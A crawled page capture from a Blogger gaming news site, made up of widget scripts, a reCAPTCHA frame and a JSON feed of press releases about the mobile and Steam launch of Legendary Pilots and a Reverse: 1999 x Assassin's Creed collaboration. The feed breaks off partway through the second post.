_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6_sQqtoZWvrDIj4sXkA2vgKuekHQ:1768704832771', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T_PjQqZd1R4iY0kbfYImaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768704837467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Mobile?alt=json-in-script&max-results=3&callback=jQuery1110058413349744481_1768704830884&_=1768704830885
body_size: 7515
content:
// API callback
jQuery1110058413349744481_1768704830884({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-12T15:03:51.472+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Mobile?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Mobile"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Mobile\/-\/Mobile?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"326"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-2829123090055075888"},"published":{"$t":"2025-12-22T10:35:00.005+01:00"},"updated":{"$t":"2025-12-22T10:35:30.856+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Legendary Pilots Takes Flight on Mobile TODAY - Premium PC Version Announced for Steam"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Legendary Pilots Press release\" class=\"img-responsive\" data-fileguid=\"7e79dd2e-8f3a-0c09-0dfe-fb4c3ca0d19b\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130553-58628649\/MP_LegendaryPilots_launch_mailerlite_1920x1080_v1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=72db7cea7cfa146eebbc69df349ce7e666dd5a19d6537634be0cd7085f509978\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003ELegendary Pilots, a stylised indie flight simulator focused on the life and career of a pilot, is ready for takeoff. The game will launch\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Efree on iOS\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EAndroid\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003Etoday\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E, while a\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003Epremium PC version is officially announced for Steam, coming soon.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBuilt around the fantasy of growing as a pilot rather than strict realism, Legendary Pilots delivers a rich and immersive experience that blends hands-on flying with career progression and airline management. Inspired by classic games and crafted by a solo developer with a deep passion for aviation, it offers a distinctive take on the flight simulator genre.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/vFX0o-ROXTQ?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003EThe upcoming\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPC release\u003C\/span\u003E\u0026nbsp;represents the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Edefinitive premium edition\u003C\/span\u003E\u0026nbsp;of Legendary Pilots, designed for players seeking a complete, uninterrupted experience. With a stylised retro presentation, expanded career depth, and a carefully balanced economy, the PC version invites players to fully immerse themselves in the world of commercial aviation - from their first flight to building a competitive airline.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EAt the same time, Legendary Pilots will debut on\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Emobile devices\u003C\/span\u003E\u0026nbsp;as a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Efree-to-play release\u003C\/span\u003E, making its core gameplay accessible to a wide audience while preserving the depth and personality that define the game.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130555-b29fb89e\/1920x1080_01.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=e53a13b417d929dd008cabab8b73bedbdbf551f6429f6ef185591ca297c4e06e\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-c2a5216c\/1920x1080_10.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=1855dec3b6da63a1b1b25da75bcd17b79a6197459bb2d96a1fb3d387588e3968\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStylised\u0026nbsp;\u003C\/span\u003EFlight Simulator focused on the pilot’s career rather than pure realism\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERetro Pixel Art\u0026nbsp;\u003C\/span\u003EVisuals inspired by classic aviation and management games\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EProgressive Career System,\u0026nbsp;\u003C\/span\u003Efrom novice pilot to seasoned professional\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMultiple Flyable Aircraft,\u003C\/span\u003E\u0026nbsp;including turbo-props and regional jets\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ERoute and Passenger\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EManagement\u0026nbsp;\u003C\/span\u003Ewith a living airline economy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EAircraft Ownership and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMaintenance\u003C\/span\u003E, including upgrades and upkeep\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESimplified\u0026nbsp;\u003C\/span\u003ENavigation System using radio-compass mechanics\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EAI\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Traffic\u0026nbsp;\u003C\/span\u003Ebringing the skies to life\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECrew Management\u0026nbsp;\u003C\/span\u003Eand operational decision-making\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECompetitive\u0026nbsp;\u003C\/span\u003EAirline Rankings in a dynamic, fictional world\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-3d3a99a3\/1920x1080_08.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=294e8766fcde5c6d12d26678f853f390a7fb8b3c77143a4c14d0608c2032c7d3\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-aaedd301\/1920x1080_06.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0fb87aa8a7e696ca005a9319fcce844e2004441632da9c9a8dde966159bde266\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ELegendary Pilots launches free on iOS and Android today, with the premium PC version coming soon to Steam. Players can wishlist the PC version now and prepare for takeoff.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EMobile links:\u003Cbr style=\"box-sizing: border-box;\" \/\u003EiOS:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EAndroid:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESteam Page:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/2393730\/Legendary_Pilots\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/store.steampowered.com\/app\/2393730\/Legendary_Pilots\/\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/2829123090055075888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/legendary-pilots-takes-flight-on-mobile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2829123090055075888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2829123090055075888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/legendary-pilots-takes-flight-on-mobile.html","title":"Legendary Pilots Takes Flight on Mobile TODAY - Premium PC Version Announced for Steam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3605021923483257184"},"published":{"$t":"2025-07-29T04:06:00.004+02:00"},"updated":{"$t":"2025-07-29T04:06:44.028+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"REVERSE: 1999 x ASSASSIN’S CREED COLLABORATION LAUNCHES AUGUST 7; RECRUIT ALEXIOS FOR FREE"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"a9bcc527-285b-a238-d240-134ff81805f2\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/281040-258e73ee\/8ad040s1_bmp_jpgcopy.jpg?w=536\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=f273f1176a2ca4ad2163982a27ffbd90bec7086b2276b1d63a92575580de7d72\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"536\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EFollowing its first-ever global synchronized Special Program, developer Bluepoch announced today that the landmark Reverse: 1999 x Assassin’s Creed collaboration event will launch worldwide on August 7, 2025. The highly anticipated, globally synced version update for the 20th Century Time-Travel Strategic RPG will introduce new playable characters, including Ezio, Kassandra and Alexios, new stories, gameplay mechanics, and a wealth of free rewards.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E*** The full program can be viewed here:\u0026nbsp;\u003Ca href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0343c71947\u0026amp;e=5684d37e2a\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/watch?v=VIoyUw0Sdzc\u0026amp;pp=0gcJCccJAYcqIYzv\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr 